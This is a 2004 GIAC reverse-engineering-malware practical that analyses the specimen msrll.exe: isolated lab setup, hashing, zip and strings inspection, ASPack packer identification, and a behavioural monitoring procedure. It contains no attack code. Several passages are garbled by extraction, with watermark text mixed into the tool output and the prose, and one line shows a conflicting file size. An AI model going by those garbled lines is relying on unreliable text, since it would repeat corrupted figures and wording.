

# Global Information Assurance Certification Paper

## Copyright SANS Institute [Author Retains Full Rights](http://www.giac.org)

This paper is taken from the GIAC directory of certified professionals. Reposting is not permited without express written permission.

# Interested in learning more?

Check out the list of upcoming events offering ["Reverse-Engineering Malware: Malware Analysis Tools and Techniques \(Foren](http://www.giac.org/registration/grem) at http://www.giac.org/registration/grem

# Malware Analysis of msrll.exe<br>
GIAC GREM Practical Assignment<br>
Version 1.0<br>
Completed in partial fulfillment of<br>
GIAC Reverse Engineering Malware (GREM)<br>
Gregory Leibolt<br>
SANS - Online ILOT REM<br>
October 1, 2004 Malware Analysis of msrll.exe GIAC GREM Practical Assignment Version 1.0

Completed in partial fulfillment of GIAC Reverse Engineering Malware (GREM)

Gregory Leibolt SANS – Online ILOT REM October 1, 2004

#### **Table of Contents**



#### Abstract

The purpose of this practical was to demonstrate the analytical process and methodology involved in analyzing an unknown malware specimen. The analysis must be performed in a safe environment, or laboratory, that would ensure no infection of, or damage to, any external systems. The laboratory must also use appropriate tools to monitor, interact with and control the malware specimen during behavioral analysis. The malware code and its behavior was reviewed with hex editors, debuggers and other tools as needed.

A thorough review of the specimen provided an over-all understanding of the function, purpose, and capabilities of the malware. With the knowledge gained through analysis, recommendations on the protection and removal of the malware specimen could be offered.

#### Malware Laboratory Setup

Since the purpose and function of the malware specimen was unknown, a special laboratory setup was required that isolated and controlled the activity of the specimen. Though this environment must protect all external networks and computers, it must also provide enough functionality to allow the malware to run as it would in the "wild."

was used in the "Reverse-Engineering Malware: Tools and Techniques Hands-On" The test environment of choice was VMware because it could support multiple hosts, running multiple operating systems, and an isolated network. This same environment training class and also selected to be used for this practical.

The laboratory setup was as follows:

#### The Host:

ded.<br>
eview of the specimen provided an over-all understanding of capabilities of the malware. With the knowledge gained th<br>
tations on the protection and removal of the malware specime<br> **Laboratory Setup**<br>
prose and funct An IBM ThinkPad T23 running Windows 2000 Service pack 4 with updated security patches was the host. Norton Firewall was used, as an extra measure, to protect the host from the VMware network. The local network interface was disabled and the computer was physically disconnected from all physical networks. This system had no any built-in or PCMCIA wireless capability. It used an 866 megahertz Intel Pentium III, had a 21.13 Gigabyte usable hard drive partition capacity and had a 640 Megabyte installed memory.

The VMware network interfaces were VMware Virtual Ethernet Adapter for VMnet1 and VMware Virtual Ethernet Adapter for VMnet8.

VMware 4.5 was installed on the host and it supported three virtual systems:



The whole VMware environment was set up to use "Host Only" networking. This meant a private network shared with the host. A private class C RFC 1918 "reserved" network was used.



external networks ensured isolation of the malware activity. These "reserved" network addresses were designed to be used as internal private addresses and are considered to be un-routable addresses. The (a) use of private network addresses, (b) the host using a firewall, and (c) being disconnected from any

The VMware Windows 2000 system contained all the Windows based tools from the CD provided for the "Reverse-Engineering Malware: Tools and Techniques Hands-On" class. The VMware Linux Red Hat 9.0 system came with additional tools used for the analysis.

Once the laboratory environment was set up, network connectivity was tested to verify full network functionality, and the operating system date and times were checked.

#### Properties of the Malware Specimen

The Malware specimen for analysis was provided by GIAC. This specimen was downloaded from the curriculum page section 24.1.5 entitled "Malware Specimen for GREM Practical Assignment" obtained at http://www.giac.org/GREM\_assignment.php. The file name was msrll.zip. After downloading the specimen to the host computer, an MD5sum hash was created to establish baseline integrity for the zip file.

```
C:\Security\MALWARE_Pract>md5sum msrll.zip 
696c78651244b1ad0363a400a23d48ef *msrll.zip
```
Screenshot of MD5sum of msrll.zip on Host system

The file was then transferred to the VMware Windows 2000 system using netcat and MD5sum was used to validate the integrity of the zip file:

```
C:\Malware>md5sum msrll.zip 
696c78651244b1ad0363a400a23d48ef *msrll.zip
```
Screenshot of MD5sum of msrll.zip on VMware Windows 2000 system

The file was then transferred to the VMware Linux red Hat 9.0 system using netcat. An MD5sum was used to verify integrity of the zip file:

Screenshot of MD5sum of msrll.zip on VMware Linux system

Analysis of the msrll.zip and msrll.exe files under Linux:

A Linux utility called zipinfo was used to obtain information about the zip file.

```
CONSTRANT INSTITUTE AND AUTOMOBY AND AUTOMOBY AND AUTOMOBY AND INSTITUTE AND AND INSTITUTE (19 AUTOMOBY 1611612)<br>
CONSTRANT INSTITUTE AND AUTOMOBY AT INSTITUTE CONSTRANT INSTITUTE CONSTRANT INSTITUTE AND INSTITUTE (FOR 
  (based on the length of the central directory and its expected offset)
 Archive: msrll.zip 39100 bytes 1 file 
 End-of-central-directory record: 
  ------------------------------- 
   Actual offset of end-of-central-dir record: 39078 (000098A6h) 
   Expected offset of end-of-central-dir record: 39078 (000098A6h) 
    This zipfile constitutes the sole disk of a single-part archive; its central directory 
 contains 1 entry. The central directory is 55 (00000037h) bytes long, and its (expected) 
 offset in bytes from the beginning of the zipfile is 39023 (0000986Fh). 
    There is no zipfile comment. 
 Central directory entry #1: 
  --------------------------- 
    msrll.exe 
   offset of local header from start of archive: 0 (00000000h) bytes 
   file system or operating system of origin: MS-DOS, OS/2 or NT FAT 
  version of encoding software: 2.0 minimum file system compatibility required: MS-DOS, OS/2 or NT FAT 
   minimum software version required to extract:
   compression method:
   compression sub-type (deflation):
   file security status:
   extended local header:
   file last modified on (DOS date/time): 2004 May 32-bit CRC value (hex): 540ec3bb
   32-bit CRC value (hex): 540ec3bb<br>
compressed size: 58968 bytes
    compressed size: 38968 bytes 
   uncompressed size: \frac{41984 \text{ bytes}}{9 \text{ characters}}length of filename:
   length of extra field: 0 bytes<br>
length of file comment: 0 characters
   length of file comment: 0 characters of the comment: 0 characters of the disk 1
   disk number on which file begins:
   apparent file type: binary<br>non-MSDOS external file attributes: 000000 hex
   non-MSDOS external file attributes:
    MS-DOS file attributes (20 hex): arc
```
Screenshot of "zipinfo" of msrll.zip on VMware Linux system

Zipinfo showed that there was one file in the zip archive called msrll.exe. It was a DOS, OS/2 or NT FAT 2.0 file type and was last modified on May 10, 2004 at 16:29:54. There was no way of knowing what time zone applied. Lastly, msrll.exe was a binary file with an uncompressed size of 41984 bytes.

Additionally, unzip –Z was used to check the zipinfo data:

Archive: msrll.zip 39100 bytes 1 file -rwxa-- 2.0 fat 41984 Bl defX 10-May-04 16:29 msrll.exe 1 file, 41984 bytes uncompressed, 38956 bytes compressed: 7.2%

Screenshot of "unzip –Z" extraction of msrll.exe" on VMware Linux system

The msrll.exe artifact was extracted using unzip with the –X option to retain the timestamps:

-rw-r--r-- 1 root root 39100 Aug 18 03:25 msrll.zip<br>-rw-r--r-- 1 root root 41984 May 10 16:29 msrll.exe -rw-r--r-- 1 root root 41984 May 10 16:29 msrll.exe

Screenshot of extracted msrll.exe file maintaining modification time stamp on VMware Linux system

An MD5sum hash was created to establish a baseline to maintain integrity of the msrll.exe file:

```
84acfe96a98590813413122c12c11aaa msrll.exe
```
Screenshot MD5sum hash of msrll.exe on VMware Linux system

The Linux "file" command reported msrll.exe as:

MS Windows PE Intel 80386 GUI executable not relocatable

Screenshot of "file msrll.exe" output on VMware Linux system

Analysis of the msrll.zip and msrll.exe files under Windows 2000:

WinZip 9.0 was used on the VMware Windows 2000 to evaluate the zip file and extract msrll.exe. Using WinZip to test the zip file showed that there were no errors:

```
Example 1984 bytes uncompressed, 38956 bytes compressed: 7.2:<br>
O SP 2' extraction of msrilexe' on VMware Linux system<br>
Example 21 extracted using unzip with the -X option to ret<br>
CONFICE 2004, Author retains full 
No errors detected in compressed data of C:\malware\msrll.zip. 
Testing ... 
testing: msrll.exe OK
```
Screenshot of WinZip test output

Highlighting msrll.exe and selecting file properties in WinZip showed:



Screenshot of WinZip output of msrll.exe.

Linux and Windows tools agreed on the statistics from msrll.zip and showed information about the zip file and the msrll.exe file. The msrll.exe file had a modification date of May 10, 2004 at 16:29:54, which meant that the analyst could possibly use this date as a reference point in the analysis. The analyst also knew that it was probably an MS Windows PE Intel executable. If the malware turned out to be a Solaris SPARC executable, for example, the analyst's lab environment would have needed to change.

"Bintext" by Foundstone Inc. was used to extract strings from the msrll.exe file. Strings in binary files often provide insight on the identity and nature of a program.

There was little readable information available from the strings output. A few strings appeared to be related to libraries and modules:



Screenshot of bintext strings output showing .various dll and library modules

#### There were also some strings right at the top that caught the analyst's attention:



Screenshot of bintext strings output showing .aspack

The string ".aspack" was noted. This was an unusual assembler section name so a quick search on google® from a non-laboratory system lead to a web site located at http://www.woodmann.com/crackz/Packers.htm.

#### The following information about ASPack was on the site:

udata was not part of msrll.exe.<br> **Complexity** constrained in order. Clicking on http://www.sentechtaiwar<br>
to http://www.sapack.com/<br>
priorion of the program is provided:<br>
http://www.sapack.com/<br>
priorion of the program is "ASPack & ASProtect - http://www.entechtaiwan.com/aspack.htm - A very competent Win32 compressor by Russian author Alexey Solodovnikov, note this useful snippet *"*After compression of the executable image, ASPack writes a small decompressor and places icons at the end of the compressed file. The address of the application's entry point is set to the beginning of the decompressor, and the original entry point is saved. After the decompressor decompresses the image in memory, it jumps to the application's original entry point" (common sections include .adata / .udata / .aspack)." This information leads one to believe that the msrll.exe file is possibly an ASPack packed executable. Note, however, that .udata was not part of msrll.exe. A visit to the official ASPack website seemed in order. Clicking on http://www.entechtaiwan.com/aspack.htm was redirected to http://www.aspack.com/ where a description of the program is provided: "What is ASPack? ASPack is an advanced Win32 executable file compressor, capable of reducing the file size of 32-bit Windows programs by as much as 70%. (ASPack's compression ratio improves upon the industry-standard zip file format by as much as 10-20%.) ASPack makes Windows 95/98/NT programs and libraries smaller, and decrease load times across networks, and download times from the internet; it also protects programs against reverse

engineering by non-professional hackers. Programs compressed with ASPack are self-contained and run exactly as before, with no runtime performance penalties.

ASPack Features

advanced processing of executable files (exe, dll, ocx)

encoding and compression of program code, data, and resources

completely transparent, self-contained operation with long filename support

fast decompression routines deliver better performance than competing products

integrates directly into Windows as a shell extension for ease of use

 $\frac{1}{2}$  F<sub>2</sub> $\frac{1}{2}$   $\frac{1}{2}$   $\frac{1}{2$ full Windows 95, Windows 98 and Windows NT compatibility

ASPack Benefits

significant reduction in executable file sizes, averaging from 40-70% decrease load times across networks, and download times from the internet embedded Windows applications require significantly less storage space protects resources and code against peeking, disassemblers and decompilers no runtime royalties for distributing compressed programs compatible with executables created by Microsoft Visual C++, Visual Basic, Inprise (Borland) Delphi and C++ Builder, and other Win32 compilers"

Screenshot of comment section of http://www.woodmann.com/crackz/Packers.htm about ASPack

Many "packers," attempt to protect the program from being analyzed. In this case the comment *"it also protects programs against reverse engineering by non-professional hackers."* was made. If it turns out that ASPack was used, analysis of msrll.exe could be more difficult.

ASPack v2.12 was downloaded from the web site to then used on msrll.exe. It reported the following:



Screenshot of ASPack warning message

ASPack appeared to recognize its own work!

#### Behavioral Analysis

The Administrator account was used on the VMware Windows 2000 system so that all monitoring tools would have full access to system resources and the malware could run unrestricted.

Before running the malware artifact, several steps were performed to set up baselines and monitoring processes. These steps are described below:

- 1. Made a copy of msrll.exe called "Copy of msrll.exe."
- 2. Verified that it was an exact copy:



Screenshot of msrll.exe and 'Copy of msrll.exe' MD5sum hashes

- 3. A snapshot of network services and connections was taken using the command, "netstat –a > netstat.before."
- 4. Regshot v1.61e5 was used to take a snapshot of a clean registry.
- 5. Norton Personal Firewall was running on the Host system to protect it from any unwanted network activity on the 192.168.239.0 network.
- 6. Packetyzer Sniffer v0.6.7 was started on the Host system's VMnet1 network interface to capture traffic on the 192.168.239.0 network.
- 7. Several tools from SysInternals were activated:
	- a. Filemon v6.07– which monitors file system activity on a system in real-time, was started to help identify file activity performed by msrll.exe.
	- b. Regmon v6.06– which shows applications accessing the Registry, the keys they are accessing, and the Registry data that they are reading and writing, was started.
	- c. TDImon v1.0– which monitors all TCP and UDP activity, was started.
	- d. TCPview v2.34– which also monitors network activity, was started.

- 8. The Task Manager was launched using Ctlrl-Alt-Insert keys to view processes.
- 9. "Copy of msrll.exe" was executed by right clicking on it and selecting Open.
- 10. All the different monitoring tools were watched for activity relating to msrll.exe.
- 11. Regshot v1.61e5 was then used to take a snapshot of a possibly changed registry.
- 12. "netstat –a > netstat.after" was used to log network activity after msrl.exe ran.
- 13. TCPview information was saved to a file called TCPview.after.
- 14. The Task Manager was used to kill the msrll.exe process after running for 5 minutes.
- 15. All the SysInternal monitoring tools were stopped and output was saved to files.
- 16. Regshot was then used to compare snapshots of the registry.
- 17. The VMware Windows 2000 system was then re-booted.

While the "Copy of msrll.exe" file was running, the Task Manager window suddenly showed no process running as "Copy of msrll.exe." There was, however, a process called msrll.exe as seen in the screenshot graphic below:

